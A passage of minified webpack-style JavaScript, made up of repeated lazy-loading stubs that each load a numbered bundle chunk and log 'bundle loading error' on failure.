e.e(0x89bbaa71e53c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1312)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(49441064980499,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1313)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaa86847fe2c1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1314)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb4de207b0f1e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1315)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(37794390829194,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1316)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(39260881961776,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1317)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc684f1505ab1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1318)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8af0d4f74858,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1319)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf1450b56bb91,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1320)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8ca55eb5c60e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1321)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(59754615026819,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1322)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6cf65b4c2fd8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1323)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa5fb6015b06a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1324)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6b13bdec4a2f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1325)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(87301782745465,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1326)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8f61c302a2e5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1327)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa9e8bef9b549,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1328)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc1f22b9d9dac,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1329)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbc0b0b31708d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1330)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe2c14b524786,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1331)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(76438789647706,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1332)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb48b6c514cac,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1333)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb3a6b28315e7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1334)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(22537169709993,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1335)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa3443c19a7fd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1336)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(94907309432306,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1337)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb6133b240b0a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1338)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(94884530434318,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1339)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf4be62f8c5fc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1340)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbf4c176e203a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1341)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe12b2bd40018,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1342)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf93c955f2f71,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1343)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6c17f6046482,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1344)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8a71040ac112,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1345)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x978ad44e6709,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1346)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcc2e008fed62,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1347)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(2878687696391,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1348)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc46f16b5ca6a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1349)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x933979e8822b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1350)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(3465889432845,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1351)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(33450389461711,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1352)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(41156843682903,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1353)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7b71d9db271c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1354)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(88544223563419,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1355)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(9469948045756,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1356)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8de8f1391e7b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1357)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdf6664bccaff,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1358)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(63652884590058,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1359)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6ad19a92dab8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1360)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(72835731821973,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1361)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xcef36a61ced9,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1362)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(57534992332446,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1363)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x93cf79f76055,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1364)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc61b59b78031,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1365)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(3603790633319,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1366)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb9a98c33a688,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1367)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa46d9cc39540,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1368)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x79f1044befba,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1369)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd937fa36ba32,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1370)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa663841f3bbe,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1371)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdc635ef8b860,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1372)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6f023478973a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1373)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xff96d9d11ddf,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1374)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7973b087b7b4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1375)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaf3e124e163e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1376)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(72594345334886,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1377)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xfb55930e6ad5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1378)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9320bc816fe7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1379)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9f75694217eb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1380)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8aaaca8388e9,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1381)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8c3edb7c93bd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1382)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7a9a9e932dde,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1383)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(99143200809257,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1384)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x757b91d5f527,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1385)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9e7fb4e3147,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1386)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb2078d670e21,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1387)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf43d0bd70d6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1388)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xde38df5eaa34,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1389)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xb09722f8f217,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1390)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd45548f02805,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1391)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(25861666795928,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1392)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd739cce3ca59,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1397)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(22486905293576,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1393)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7701c3ed2550,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1395)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8d043e238abb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1394)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf9662656ea48,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1396)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(6709471654091,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1398)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(27415825092918,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1399)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(21270542947780,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1400)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xba030bd185f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1401)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xea132be157fc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1402)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6dc1f51a55d4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1403)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xba4b5e27cd94,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1404)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(76574778026768,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1405)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x62aca40b6d1a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1406)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(1547038744118,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1407)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(23843792806586,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1408)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdacbe2a4e38a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1409)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc45c7b68f337,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1410)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf5bf86aa139,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1411)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6504a88ff5e3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1412)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xaca8138dcb60,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1413)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(78808260981090,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1414)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(23621578112341,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1415)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa78d608a6859,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1416)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xffd3ae1b5dbd,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1417)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(55192805921463,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1418)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(37985464542653,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1419)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa49c57ae51c3,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1420)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc7c90fc05dca,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1421)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9d9f9f0b31bf,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1422)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8ca5eb399e68,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1423)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x76c9fddf7619,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1424)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x794f23b823fa,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1425)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe07ccf03ee43,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1426)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(35215107077800,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1427)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xf2b46effd3e6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1428)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(56688832912952,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1429)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5d433e8928e1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1430)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(99230332435911,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1431)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(4677310189427,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1432)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(58501103903283,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1433)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(29858146650202,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1434)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8c278d541055,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1435)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe7884ae5879b,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1436)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7da053160228,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1437)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x649b8a016fac,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1438)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(1482970639750,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1439)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe94d470d3e26,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1440)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x902754a9441a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1441)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x77ecc5d1748f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1442)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(67868663466541,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1443)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(2077809429520,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1444)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(82802516877727,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1445)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5c3d2037a60d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1446)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x7b49c2290b7e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1447)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9d58e427306c,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1448)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x86bb1ba60e96,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1449)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(64440702364416,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1450)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(53943148813198,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1451)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9aebcb1e6f8,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1452)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(39355436030835,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1453)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(25557126236255,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1454)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x8fbd8f2251c4,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1460)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(36482110888888,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1455)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(20735708223292,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1456)})})}},function(n,o,e){
e(1),n.exports=function(n){return e.e(66025328700304,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1457)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(75036630219270,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1458)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x72c1afea0827,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1459)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(47420523622978,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1462)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(58378761960698,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1461)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(67875956743494,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1463)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc16f1b636148,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1464)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9fed80c0d037,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1467)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(28595561929447,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1465)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x9f519b1ccf7,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1466)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(46846056092474,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1468)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbcfc9f79f41d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1469)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe3ba73e05358,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1470)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xca483e169fb6,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1471)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(76183262367588,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1474)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(47817495489441,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1472)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(42304193969392,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1473)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(32755072520275,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1475)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xc8bdb0858020,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1476)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x5c7697e408fb,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1477)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x90ac0d212e4e,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1478)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(67876575737478,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1479)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa4ee93538291,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1480)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(56987201576482,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1481)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(99329431726685,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1482)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xeaaf6331537,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1483)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xabfe791a6e2f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1484)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(33668472382135,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1491)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe0daad01572a,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1485)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x60b1584fac9f,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1486)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xe4b0d89fa0ff,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1487)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(95399022353888,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1488)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6e987e383244,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1489)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(98304590994254,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1490)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xdc212e962a5,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1494)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xd7e325ad116d,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1492)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0x6c382d6823cc,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1493)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(73619400011093,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1495)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xbc359783ced1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1496)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(0xa61ee11e1fd1,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return e(1497)})})}},function(n,o,e){e(1),n.exports=function(n){return e.e(69359442682475,function(o,t){t?(console.log("bundle loading error",t),n(!0)):n(null,function(){return 